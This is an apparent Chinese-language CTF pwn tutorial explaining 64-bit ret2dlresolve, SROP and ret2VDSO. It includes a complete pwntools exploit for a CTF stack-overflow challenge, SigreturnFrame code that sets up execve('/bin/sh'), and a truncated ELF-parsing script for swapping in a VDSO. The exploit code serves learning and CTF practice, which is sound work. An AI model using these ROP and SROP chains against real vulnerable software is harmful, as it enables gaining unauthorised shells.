p32(0x100 ) p.send(payload) pause() p.send(ret2dlresolve()) p.interactive()

64 位 ret2dlresolve 64 位下伪造时(.bss 段离 .dynsym 太远) reloc->r_info 也很大,最后使得访问 ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff; 时程序访存出错,导致程序崩溃。因此我们退而求其次选择 ELFW(ST_VISIBILITY) (sym->st_other) 不为 0 时时的程序执行流程,此时计算的目标函数地址为 l->l_addr + sym->st_value 。
虽然这种方法无法在不知道 libc 版本的情况下完成利用,但是可以在不泄露 libc 基址的情况下完成利用。
为了实现 64 位的 ret2dlresolve ,我们需要作如下构造:
resolve 函数传入的第二个参数为 0 ,从而从 Elf64_Rel 数组中找到第一个 Elf64_Rel 。
为了避免更新 got 表时内存访问错误,Elf64_Rel 的 r_offset 加上 link_map->l_addr 需要指向可读写内存。
Elf64_Rel 的 r_info 的低 32 比特设置为 ELF_MACHINE_JMP_SLOT 即 7 。
为了避免下面这行代码访存错误,需要让 l_info[5] 指向可读写内存。
1 const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
Elf64_Rel 的 r_info 的高 32 比特设置为 0 这样找的就是 Elf64_Sym 数组中的第一个 Elf64_Sym 。
link_map->l_info[6]->d_un.dptr 指向 puts@got - 8 这样就伪造出 Elf64_Sym 的 st_value 为 puts 函数地址,同时 st_order 也大概率为非 0 。
link_map 的 l_addr 设置为 &system - &puts ,这样 l->l_addr + sym->st_value 结果就是 system 函数地址。
2021hgameweek3_without_leak 这道题目。
1 2 3 4 5 6 7 8 9 10 int __cdecl main (int argc, const char **argv, const char **envp) { char buf[32 ]; puts ("input> " ); read(0 , buf, 0x200 uLL); close(1 ); close(2 ); return 0 ; }
栈溢出后面会关闭输出流,无法泄露 libc 地址,因此可以采用 ret2dlresolve 的方式实现任意命令执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *context.log_level = 'debug' context.arch = 'amd64' p = process(['./without_leak' ]) elf = ELF('./without_leak' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) rw_mem = elf.bss() + 0x10 n64 = lambda x: (x + 0x10000000000000000 ) & 0xFFFFFFFFFFFFFFFF def build_fake_link_map (fake_linkmap_addr, func, base_func='puts' ): offset = n64(libc.sym[func] - libc.sym[base_func]) linkmap = p64(offset) linkmap = linkmap.ljust(0x68 , '\x00' ) linkmap += p64(elf.bss()) linkmap += p64(fake_linkmap_addr + 0x100 ) linkmap = linkmap.ljust(0xf8 , '\x00' ) linkmap += p64(fake_linkmap_addr + 0x110 ) linkmap += p64(0 ) + p64(elf.got[base_func] - 8 ) linkmap += p64(0 ) + p64(fake_linkmap_addr + 0x120 ) linkmap += p64(n64(elf.bss() - offset)) + p32(7 ) + p32(0 ) return linkmap fake_link_map_addr = elf.bss() + 0x800 fake_link_map = build_fake_link_map(fake_link_map_addr, 'system' ) sh_addr = fake_link_map_addr + len (fake_link_map) resolve_plt = elf.get_section_by_name('.plt' ).header.sh_addr payload = '' payload += 0x28 * '\x00' payload += p64(elf.search(asm('ret' ), executable=True ).next ()) payload += p64(elf.search(asm('pop rdi; ret' ), executable=True ).next ()) payload += p64(0 ) payload += p64(elf.search(asm('pop rsi; pop r15; ret' ), executable=True ).next ()) payload += p64(fake_link_map_addr) payload += p64(0 ) payload += p64(elf.plt['read' ]) payload += p64(elf.search(asm('pop rdi; ret' ), executable=True ).next ()) payload += p64(sh_addr) payload += p64(resolve_plt + 6 ) payload += p64(fake_link_map_addr) payload += p64(0 ) payload = payload.ljust(0x200 , '\x00' ) p.sendafter('> \n' , payload) payload = fake_link_map + 'cat flag>&0\x00' p.send(payload) p.interactive()
SROP 内核给用户空间送信号(SIGSEGV、SIGINT 等)时,会在用户栈上 构造一个 signal frame ,里边包含:
所有寄存器现场(eip/esp/eflags/... 或 rip/rsp/...)
段寄存器 / CPL / sigmask
以及可选的 FPU / xsave 状态、siginfo_t 、ucontext_t 等
当用户态信号处理函数跑完,会调用 sigreturn(或 rt_sigreturn),内核从栈上把这个 frame 直接拷回寄存器,然后 iret 返回到被中断的位置 。
SROP 就是反过来——伪造这个 frame ,然后想办法触发一次 sigreturn,让内核“帮我们”把寄存器设置成任意值。
sigreturn 系统调用 sigreturn 就是“内核用来“从 signal frame 里恢复全部寄存器现场”的系统调用 ”。
也就是说:
正常程序在跑 → 收到一个信号(比如 SIGINT)→ 内核“打断”你,把上下文保存到栈上(signal frame)。
然后切到你的信号处理函数(handler)。
handler 干完活之后,需要“回到被打断的地方继续执行”。
这一步就是靠 sigreturn (或者更常见的 rt_sigreturn )完成的。
用户态基本不会手动调用它,一般是 glibc 的 signal/sigaction 封装在 handler 的外面帮你做。
以 x86 为例,流程大概是:
进程在正常跑 ,寄存器里是“现场 A”(EIP/RIP 指向某条指令)。
来了一个信号(内核或外部事件触发)。
内核陷入 (中断/异常入口),决定要交付这个信号。
内核做几件事:
返回用户态 ,此时 CPU 在执行你的 handler,就像是普通函数一样。
也就是说:内核自己构造了一个“假的调用现场”,让你看起来像是“从某个地方 call 进了 handler”。
当 handler 执行完毕后,C 语言层面你一般就写:
1 2 3 4 void handler (int sig) { }
但实际上:
内核看到这个系统调用号,就知道:
“哦,这是 signal handler 要结束了,我要从用户栈上的 signal frame 把之前保存的现场恢复回来。”
于是:
内核读取当前栈指针(esp/rsp/sp)。
按照本架构的 ABI 约定,从那里解析出 sigcontext/ucontext 等结构。
从这些结构里把所有寄存器(通用寄存器 + PC + SP + FLAGS + 段寄存器 + signal mask …)都恢复。
像从中断返回一样,直接跳回原来被打断代码的 eip/rip 。
注意关键点:sigreturn 不“返回到调用 sigreturn 的地方”,而是跳到 frame 里保存的 PC 地址。
流程是这样:
进程收到信号(比如 SIGINT)时,
内核再把 EIP 设置成 signal handler 的入口地址,然后返回到用户态执行 handler。
信号处理函数结束时 ,glibc 会调用那个 trampoline:
比如 i386 常见的是:__kernel_rt_sigreturn: mov eax, 0xad; int 0x80
也就是说,它做的就是触发 sys_rt_sigreturn 这个系统调用。
内核看到 sys_rt_sigreturn,会从当前 ESP 指向的位置,把信号帧(sigframe / ucontext)里的寄存器全部读出来,恢复现场,然后跳回到原来的 EIP,相当于“当初没被信号打断过”。
32 位的 SROP 在 32 位 x86 上,Linux 有两个跟信号恢复相关的系统调用号:
1 2 #define __NR_sigreturn 119 #define __NR_rt_sigreturn 173
区别主要在两点:
历史 & 兼容性
sigreturn(119) 是比较早期的接口,配合旧版 struct sigaction 使用。rt_sigreturn(173) 是为了支持 POSIX real‑time signals 引入的“新接口”,可以保存更多信息(siginfo_t、更大的信号掩码等)。现代 glibc / 内核在 **发信号 / 恢复上下文时基本都用 rt_sigreturn**,传统 sigreturn 主要出现在 老代码或兼容路径 ,但对漏洞利用我们仍然可以直接用。
栈上 signal frame 格式不同
sigreturn:栈上的结构比较简单,核心是一个 struct sigcontext。rt_sigreturn:栈上是 struct rt_sigframe,里面嵌套 siginfo_t + ucontext_t,而寄存器状态在 ucontext_t.uc_mcontext(本质也是 struct sigcontext)。
对 SROP(Sigreturn Oriented Programming) 来说:eip 控到内核提供的 __kernel_sigreturn 或 __kernel_rt_sigreturn stub 上,然后伪造对应格式的 “signal frame”,内核就会从栈里把所有寄存器一次性 restore。
sigreturn(119)——老接口的 frame 格式谁会调用 sigreturn
sigreturn 的栈布局(32 位)内核在 32 位进程上构造的老式 signal frame,可以简化成这样:
1 2 3 4 5 6 struct sigframe { int sig; struct sigcontext sc ; struct _fpstate *fpstate ; };
我们关心的是里面的 struct sigcontext sc。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 registers['i386' ] = { 0 : 'gs' , 4 : 'fs' , 8 : 'es' , 12 : 'ds' , 16 : 'edi' , 20 : 'esi' , 24 : 'ebp' , 28 : 'esp' , 32 : 'ebx' , 36 : 'edx' , 40 : 'ecx' , 44 : 'eax' , 48 : 'trapno' , 52 : 'err' , 56 : 'eip' , 60 : 'cs' , 64 : 'eflags' , 68 : 'esp_at_signal' , 72 : 'ss' , 76 : 'fpstate' , // 指针 }
关键点:
56 偏移是 eip,内核会把这里的值加载进 EIP。28 偏移是 esp(即中断发生时的用户栈指针)。60/72 是 CS / SS 段寄存器。64 是 EFLAGS。
也就是说,只要你能控制这块内存的内容,并让内核调用 sys_sigreturn,你就实现了一次:
“全寄存器可控的上下文切换 ”。
sigreturn 的恢复过程(逻辑)内核在处理 sys_sigreturn 时,大致做:
从当前 ESP 指向的位置,读取一个 struct sigcontext。
把里面的 gs/fs/es/ds/edi/esi/ebp/esp/ebx/edx/ecx/eax 都恢复出来。
用 eip/cs/eflags/esp/ss 等组装一个 iret frame。
iret 回到用户态。
对 SROP 你只需要记住:
调用 sigreturn 时,ESP 必须指向你伪造的 sigcontext ;你设置好的 eip/esp/... 就会生效。
在不同内核上的 CS/SS 默认值 你看到 pwntools 里有两个 default:
1 2 3 4 defaults = { "i386" : {"cs" : 0x73 , "ss" : 0x7b }, "i386_on_amd64" : {"cs" : 0x23 , "ss" : 0x2b }, }
这是因为:
如果你伪造 frame 把 CS/SS 搞成不合法的值,就会在 iret 时直接炸掉。所以:
context.arch = 'i386' 决定的是 寄存器名字 / 结构布局 (就是上面那一堆 offset)。context.kernel = 'i386' or 'amd64' 决定 pwntools 在生成 frame 时,默认给你填哪个 cs/ss 。
这就是你在 GDB 里看到 cs = 0x23, ss = 0x2b 的原因——你是 32-bit 进程跑在 64-bit 内核的 compat 模式。
rt_sigreturn(173)——实时信号接口为什么会有 rt_sigreturn 老的 sigreturn 接口有一些限制,例如:
sigmask 大小固定,不足以表示 real-time signals 的扩展集合;结构不够通用,想保存更多上下文信息不方便;
于是内核引入了 实时信号接口 :
rt_sigactionrt_sigprocmaskrt_sigreturn(173)
现代 glibc 基本都走 RT 这套接口。
1 2 3 __kernel_rt_sigreturn: mov eax , 0xAD int 0x80
rt_sigreturn 的栈布局(32 位)32 位下,内核构造的 rt signal frame 通常叫 struct rt_sigframe,可以简化理解为:
1 2 3 4 struct rt_sigframe { siginfo_t info; ucontext_t uc; };
ucontext_t 里关键字段大概是这样:
1 2 3 4 5 6 7 8 typedef struct ucontext { unsigned long uc_flags; struct ucontext *uc_link ; stack_t uc_stack; sigset_t uc_sigmask; struct sigcontext uc_mcontext ; } ucontext_t ;
对 SROP 来说最重要的是:
寄存器仍然是一个 struct sigcontext,只是现在被放在 uc.uc_mcontext 里。
也就是说:
struct sigcontext 的内部布局 跟 119 号 sigreturn 用的是同一套 (gs, fs, …, eip, cs, eflags, esp_at_signal, ss)。只是你在伪造 frame 时,需要在前面先铺一段 siginfo_t + ucontext_t 的头,再在 ucontext 里面对齐到 uc_mcontext,再开始填 sigcontext 那 80 个字节。
pwntools 在 amd64 的 SigreturnFrame 里做的事情也是一样的,只不过结构更大。
内核处理 rt_sigreturn 的流程(概念) 处理 sys_rt_sigreturn 时,内核做的事情大致是:
从当前 ESP 指向的位置,解释为 struct rt_sigframe。
读取里面的 ucontext_t uc。
用 uc.uc_mcontext 中的那份 sigcontext 恢复寄存器、EIP、ESP、EFLAGS 等。
用 uc.uc_sigmask 恢复信号掩码。
iret 回到用户态。
可以看到,恢复寄存器的那一步,本质跟 sigreturn 是一样的,只是多套了几层壳,顺便恢复了更多信息。
对 SROP 利用的意义 在实战 / 论文(比如 SROP 那篇)里:
有时用的是 rt_sigreturn(尤其是 amd64 下),因为现代内核/库都基于 RT 接口;
有时你能直接找到老的 __kernel_sigreturn stub,也可以用 119 号。
SROP 核心只关心两件事:
我能不能让内核执行 sys_sigreturn / sys_rt_sigreturn?
例如通过 vdso / vsyscall 里的 int 0x80; ret 或 syscall; ret gadget。
当内核从 ESP 所指的位置取 frame 时,这块内存是不是我完全可控,并且按正确布局填了 sigcontext 以及相关字段?
64 位的 SROP 在 原生 x86‑64 ABI 里,只有一个信号返回的系统调用:
1 #define __NR_rt_sigreturn 15
没有 __NR_sigreturn=119 这一类老接口。
所有信号(不管你用 signal() 还是 sigaction())底层都走 rt 信号框架 (rt_sigaction / rt_sigsuspend / rt_sigreturn 这一套)。
所以对于一个 ELF64 程序 来说:
想做 SROP,就必须触发 **sys_rt_sigreturn(15)**。
调用入口一般是 VDSO 里的一个 stub(类似 __kernel_rt_sigreturn)或你自己找的 syscall gadget。
典型 stub 形态大概是:
1 2 3 4 __kernel_rt_sigreturn: mov $15 , %rax syscall
但做 SROP 时,我们完全可以 绕开这个 stub :
用 ROP 把 RAX=15;
让 RSP 指到你伪造的 frame;
再跳到任意 syscall gadget(例如 libc 或 VDSO 里的 syscall; ret)。
内核看到 syscall + rax=15,就会按 rt_sigreturn 路径处理。
64 位信号栈帧结构 64 位下,内核在送信号时会在用户栈上构造一个 rt 信号帧 (结构名通常叫 rt_sigframe),核心部分是:
1 2 3 4 5 struct rt_sigframe { struct siginfo info ; struct ucontext uc ; };
真正对 SROP 有用的是 ucontext 里的 mcontext:
1 2 3 4 5 6 7 8 9 struct ucontext { unsigned long uc_flags; struct ucontext *uc_link ; stack_t uc_stack; sigset_t uc_sigmask; struct sigcontext uc_mcontext ; };
在 pwntools 里,你看到的 registers['amd64'] 就是 uc_mcontext 这一段的偏移表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 'amd64' : { 0 : 'uc_flags' , 8 : '&uc' , 16 : 'uc_stack.ss_sp' , 24 : 'uc_stack.ss_flags' , 32 : 'uc_stack.ss_size' , 40 : 'r8' , 48 : 'r9' , 56 : 'r10' , 64 : 'r11' , 72 : 'r12' , 80 : 'r13' , 88 : 'r14' , 96 : 'r15' , 104 : 'rdi' , 112 : 'rsi' , 120 : 'rbp' , 128 : 'rbx' , 136 : 'rdx' , 144 : 'rax' , 152 : 'rcx' , 160 : 'rsp' , 168 : 'rip' , 176 : 'eflags' , 184 : 'csgsfs' , 192 : 'err' , 200 : 'trapno' , 208 : 'oldmask' , 216 : 'cr2' , 224 : '&fpstate' , 232 : '__reserved' , 240 : 'sigmask' , }
可以这么理解:
40–96 这一段:保存的是 r8, r9, r10, r11, r12, r13, r14, r15;104–152 :rdi, rsi, rbp, rbx, rdx, rax, rcx;160 :rsp(信号返回后新的栈指针);168 :rip(信号返回后第一条将要执行的指令);176 :eflags;184 :csgsfs,里面打包了 CS/GS/FS 等段寄存器;用户态一般保持默认 0x33;240 :sigmask,信号屏蔽字(对利用通常没啥影响)。
对 SROP 来说,最关心的就是:
rax:你想要执行的下一次 syscall 编号(例如 59=execve);rdi, rsi, rdx, r10, r8, r9:syscall 参数(第 1–6 个);rsp:第二阶段 ROP 的栈位置 / 任意你想要的栈;rip:第二阶段 ROP 的入口,通常是某个 gadget,比如 syscall; ret、pop rdi; ret 等;csgsfs:保持默认 0x33,别瞎改;eflags:一般放一个“正常用户态”的值,比如 pwntools 默认填的即可。
pwntools 的 SigreturnFrame(arch='amd64') 就是按这个偏移表构造出一整块内存,长度大概 248 字节。
64 位 SROP 流程 在 64 位下做 SROP,一般是“两级跳板”:
第一步:触发 rt_sigreturn(15) 目标:让 CPU 执行一次 syscall,此时:
RAX = 15(__NR_rt_sigreturn);RSP = 指向你伪造好的 SigreturnFrame。
有两种常见做法:
直接用 syscall gadget
比如你在二进制或 libc 里找到:
1 2 0xdeadbeef: syscall ret
那你可以这么布:
1 2 3 4 5 6 payload = b'A' * offset payload += p64(pop_rax_ret) payload += p64(15 ) payload += p64(syscall_ret) payload += bytes (frame)
这样执行流程是:
ret → pop_rax_ret;pop_rax_ret 把 15 弹到 RAX;再 ret 到 syscall_ret;
执行 syscall(内核走 rt_sigreturn),从当前 RSP(指向 frame)恢复上下文。
利用 VDSO 里的 __kernel_rt_sigreturn
如果你拿到了 VDSO 基址,也可以直接 ret 到:
1 2 3 __kernel_rt_sigreturn: mov $15, %rax syscall
那就不需要自己准备 pop rax gadget,但利用逻辑一样:此时的 RSP 必须已经指到你的 frame 。
第二步:在 frame 里布“真正的利用场景” 假设你想用 syscall 的方式直接 execve("/bin/sh", 0, 0):
64 位 syscall 编号:__NR_execve = 59;
参数寄存器:rdi="/bin/sh", rsi=0, rdx=0;
还需要一个 syscall 指令。
那你可以这样构造 frame(用 pwntools 做示意):
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.arch = 'amd64' frame = SigreturnFrame() frame.rax = 59 frame.rdi = binsh_addr frame.rsi = 0 frame.rdx = 0 frame.rsp = rop2_addr frame.rip = syscall_ret
触发 rt_sigreturn 之后:
内核从 frame 中恢复寄存器;
RIP = syscall_ret,RAX = 59,RDI/RSI/RDX 等都已经是你布好的;
回到用户态,CPU 执行 syscall; ret:
这次 syscall 是 execve,如果成功就不再返回;
如果失败,下一条是 ret,这时栈顶在 rop2_addr,你可以继续第二阶段 ROP。
所以 SROP 的本质:
用一次 rt_sigreturn(15) 换来“一次性对所有寄存器的精确控制”,
ret2VDSO 什么是 VDSO vDSO(virtual Dynamic Shared Object)是 Linux 内核提供的一块“虚拟共享库”,内核在创建进程时自动把它映射到每个用户进程的地址空间,用来加速某些本来需要系统调用的操作(尤其是时间相关操作)。
在传统模式下,用户态程序要获取内核信息(例如当前时间),需要:
执行系统调用指令(x86 早期是 int 0x80,后来有 sysenter/syscall 等)。
CPU 从用户态切换到内核态,进入内核系统调用处理路径。
内核处理完,再从内核态切回用户态。
这几步涉及特权级切换、寄存器保存/恢复、上下文切换等,开销不小。对于像 gettimeofday()、clock_gettime() 这种“高频”调用,系统调用开销会在整体性能中占很大比例。
vDSO 的目的就是:让某些“读内核数据但不需要真正进入内核执行复杂逻辑”的操作,在用户态直接完成,省掉一次系统调用的开销。
从内核实现角度看:
vDSO 是一个很小的 ELF 共享库(.so 形式)。
编译进内核镜像,但不会出现在文件系统里 (你看不到 /lib/vdso.so 这样的文件)。
内核在创建每一个用户进程时,会把这段代码映射到进程虚拟地址空间中,并标记为 [vdso]。
你可以用下面命令在任意进程里看到它:
1 2 $ cat /proc/self/maps | grep vdso 7ffc5a4d3000-7ffc5a4d5000 r-xp 00000000 00:00 0 [vdso]
对用户态来说,它看起来就像一个普通共享库 :里面有一些函数符号(例如 __vdso_clock_gettime),可以被 C 运行时库(glibc 等)通过 ELF 机制解析并调用。
以常见的 clock_gettime() 为例,典型调用链是这样的:
你的代码调用标准库函数:
1 clock_gettime(CLOCK_REALTIME, &ts);
glibc 在初始化时会去查进程的 auxv(辅助向量),找到 AT_SYSINFO_EHDR,这是内核告诉 glibc:“vDSO 在哪一块地址上”。
glibc 再在 vDSO 的 ELF 头和符号表里查找 __vdso_clock_gettime 等符号:
如果找到了,就直接在用户态调用这段 vDSO 函数 。
如果没找到(老内核、或该架构未实现),就退回到普通的系统调用 路径。
这样,应用程序仍然只是调用标准的 clock_gettime(),完全不需要关心 vDSO 的存在。有无 vDSO、用不用 vDSO 都由 C 库自动决定。
vDSO 函数内部会直接访问由内核维护的共享时间数据结构(例如时间基准、序列号等),用用户态算法算出当前时间,这就免掉了进入内核的系统调用。
vDSO 里具体导出的函数和架构、内核版本有关,但典型包括:
时间相关:
gettimeofday()(在较新的系统上更多用 clock_gettime 替代)clock_gettime()clock_getres()time()(有些架构)
CPU 信息:
getcpu():返回当前运行的 CPU 与 NUMA 节点
有些架构 / 版本还会提供:
getrandom() 的 vDSO 版本(glibc 有相应支持)用于选择最快系统调用入口的方法函数等
这些函数都是只读内核状态或简单计算 ,不会修改复杂内核数据结构,不涉及 I/O;适合在用户态“被缓存/被近似计算”,因此可以安全放到 vDSO 中。
在 vDSO 出现之前,x86 上曾有过一个叫 vsyscall 的机制:
vDSO 的设计目标之一就是替代 vsyscall:
vDSO 是完整的 ELF 共享库,可以导出更多符号;
vDSO 地址是随机化的 (配合 ASLR),安全性高;
ABI 通过符号 + 版本来保证,比固定地址更灵活。
目前新内核中,vsyscall 不是被废弃就是被模拟(为了兼容旧程序),而主流优化都通过 vDSO 实现 。
VSDO 中的常用 gadget:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 __kernel_vsyscall: push ecx push edx push ebp ... int 0x80 pop ebp pop edx pop ecx ret __kernel_sigreturn: pop eax mov eax , 0x77 int 0x80 __kernel_rt_sigreturn: mov eax , 0xAD int 0x80
__kernel_sigreturn 中开头 pop eax 的作用:
pop eax 这一下,其实不是为了“用”到 eax,而纯粹是为了调节栈指针 ESP ,把栈顶从 signum 参数 挪到 sigcontext 结构体 上去,好让 sys_sigreturn 按 ABI 正常工作。
我们一步一步看这个 stub 是怎么被用的:
1 2 3 4 __kernel_sigreturn: pop eax mov eax , 0x77 int 0x80
1. 信号返回时的栈长什么样? 在 32 位老的 signal 机制里(非 rt-signal 的 sigreturn,syscall 号 119 = 0x77),内核给用户态搭 signal handler 的栈,大概是这样(简化):
1 2 3 4 5 6 // handler 入口时的栈(esp 指向 pretcode) esp -> pretcode ; 返回地址,指向 __kernel_sigreturn(或内联 retcode) sig ; int signum 参数 struct sigcontext sc; ; 保存的寄存器等 ...
也就是说:__kernel_sigreturn 时,栈顶是 signum**,再往后才是 sigcontext。
2. sys_sigreturn 需要什么? sys_sigreturn 这个系统调用的 ABI 要求:int 0x80 调用 sys_sigreturn 时,内核会拿当前的 esp 当成 signal frame / sigcontext 的地址 ,也就是:
1 2 3 4 sys_sigreturn() { struct sigframe *frame =struct sigframe __user *)current_pt_regs()->sp; }
换句话说:
进入 sys_sigreturn 之前,esp 必须指向 struct sigcontext(准确地说是 signal frame 里 sc 那块)。
但我们刚才说了:__kernel_sigreturn 的时候,esp 其实还在 signum 参数 上。
所以,在做系统调用之前,需要把 esp 从 signum 这个位置挪到 sigcontext 上 。
3. pop eax 在干嘛? 到了这句:
此时栈布局大致是:
1 2 3 esp -> signum sigcontext (保存的各寄存器、eip、esp 等) ...
执行 pop eax 之后发生了两件事:
把栈顶的 signum 弹到 eax 里(但马上就会被覆盖掉,其实压根没想用它)。
esp += 4,**现在的 esp 就指向了 sigcontext**。
也就是它实际上相当于:
接着:
mov 把 eax 改成 0x77,刚刚从栈弹出来的 signum 被彻底覆盖掉,说明我们根本不关心 pop 出来的值,只是借 pop 这个指令来“顺便把 esp 加 4”。
于是,在 int 0x80 进内核的时候:
eax = 0x77 → 系统调用号 = sys_sigreturnesp = &sigcontext → 内核按照这个地址把寄存器现场恢复。
4. 为啥不用 add esp, 4,非要 pop eax? 还有一个历史/实现上的小细节:
早期的 signal frame 里有一个 char retcode[8];,内核/库会在这里塞一段固定的“返回代码”。
这段代码刚好是 8 个字节:
1 2 3 pop eax mov eax , 0x77 int 0x80
总共 1 + 5 + 2 = 8 字节,刚好塞满 retcode[8]。
如果用 add esp, 4(83 C4 04,3 字节),整个 stub 会变成 3 + 5 + 2 = 10 字节,就塞不进这个 8 字节的 slot 里了。
所以 pop eax 是一个又省空间又符合 ABI 的实现方式。
5. 和 SROP 利用相关 你后面如果玩 SROP 利用这个 __kernel_sigreturn,这个 pop eax 也很关键:
如果你 ROP 跳到 __kernel_sigreturn 的开头 (带 pop eax),那你在它后面布 fake sigframe 时,必须在前面先放 4 个垃圾字节给它 pop 掉,否则你的 sigcontext 会整体错位 4 字节。
很多利用直接跳 __kernel_sigreturn + 1,也就是从 mov eax,0x77 开始,这样**跳过了 pop**,就可以让 fake sigframe 紧跟在返回地址后面,不用考虑对齐的问题。
本地更换 VDSO 通常涉及到 ret2VDSO 的题目会提供一个完整的内核 pwn 环境,我们需要将内核镜像中的 VDSO 替换到本地的调试环境中,这样方便我们在本地调试。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 import sysimport structimport osPT_LOAD = 1 SHT_SYMTAB = 2 SHT_DYNSYM = 11 def fatal (msg ): print ("[-] " + msg, file=sys.stderr) sys.exit(1 ) def parse_elf_header (data ): if len (data) < 0x34 : fatal("File too small to be a valid ELF" ) e_ident = data[:16 ] if e_ident[:4 ] != b"\x7fELF" : fatal("Not an ELF file" ) ei_class = e_ident[4 ] ei_data = e_ident[5 ] if ei_data == 1 : endian = "<" elif ei_data == 2 : endian = ">" else : fatal("Unsupported ELF data encoding (ei_data=%d)" % ei_data) if ei_class == 1 : ELF_HDR_FMT = endian + "16sHHIIIIIHHHHHH" (e_ident, e_type, e_machine, e_version, e_entry, e_phoff, e_shoff, e_flags, e_ehsize, e_phentsize, e_phnum, e_shentsize, e_shnum, e_shstrndx) = struct.unpack_from(ELF_HDR_FMT, data, 0 ) is_64 = False elif ei_class == 2 : ELF_HDR_FMT = endian + "16sHHIQQQIHHHHHH" (e_ident, e_type, e_machine, e_version, e_entry, e_phoff, e_shoff, e_flags, e_ehsize, e_phentsize, e_phnum, e_shentsize, e_shnum, e_shstrndx) = struct.unpack_from(ELF_HDR_FMT, data, 0 ) is_64 = True else : fatal("Unsupported ELF class (ei_class=%d)" % ei_class) hdr = { "endian" : endian, "is_64" : is_64, "e_type" : e_type, "e_machine" : e_machine, "e_version" : e_version, "e_entry" : e_entry, "e_phoff" : e_phoff, "e_shoff" : e_shoff, "e_flags" : e_flags, "e_ehsize" : e_ehsize, "e_phentsize" : e_phentsize, "e_phnum" : e_phnum, "e_shentsize" : e_shentsize, "e_shnum" : e_shnum, 